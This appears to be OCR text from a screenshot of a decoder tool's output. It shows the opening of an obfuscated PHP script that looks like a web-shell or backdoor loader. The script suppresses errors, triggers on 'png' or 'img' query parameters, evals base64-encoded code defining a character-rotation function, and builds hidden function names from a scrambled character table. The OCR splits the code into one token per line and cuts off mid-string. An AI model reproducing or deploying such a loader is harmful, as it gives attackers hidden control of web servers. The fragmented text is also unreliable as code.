
Decoded Output
download
error_reporting(
0
);

set_time_limit(
0
);

if
(
isset
(
$_GET
[
"png"
]) 
OR
isset
(
$_GET
[
"im
g"
$M9Z14FM8E5N
=
"base64_decode"
;
$M9Z34FM8E5N
=
$M
9Z14FM8E5N
(
"cG0yM29pYmhqNmt1bG44dnRfZm5nY3g3
emV5YTRxczk1MXJkdw=="
);
eval
(
$M9Z14FM8E5N
(
"aW
YoIWZ1bmN0aW9uX2V4aXN0cygicm90ZW5jb2RlIikpe2
Z1bmN0aW9uIHJvdGVuY29kZSgkc3RyaW5nLCRhbW91bn
QpIHsgJGtleSA9IHN1YnN0cigkc3RyaW5nLCAwLCAxKT
sgaWYoc3RybGVuKCRzdHJpbmcpPT0xKSB7IHJldHVybi
BjaHIob3JkKCRrZXkpICsgJGFtb3VudCk7IH0gZWxzZS
B7IHJldHVybiBjaHIob3JkKCRrZXkpICsgJGFtb3VudC
kgLiByb3RFbmNvZGUoc3Vic3RyKCRzdHJpbmcsIDEsIH
N0cmxlbigkc3RyaW5nKS0xKSwgJGFtb3VudCk7IH19fQ
=="
));
$M9Z74FM8E5N
=
$M9Z34FM8E5N
[
34
].
$M9Z34FM
8E5N
[
4
].
$M9Z34FM8E5N
[
16
].
$M9Z34FM8E5N
[
25
].
$M
9Z34FM8E5N
[
19
].
$M9Z34FM8E5N
[
21
].
$M9Z34FM8E5N
[
4
].
$M9Z34FM8E5N
[
35
].
$M9Z34FM8E5N
[
25
];
$M9Z44
FM8E5N
=
$M9Z74FM8E5N
(
$M9Z14FM8E5N
(
"cW4zNHBqY2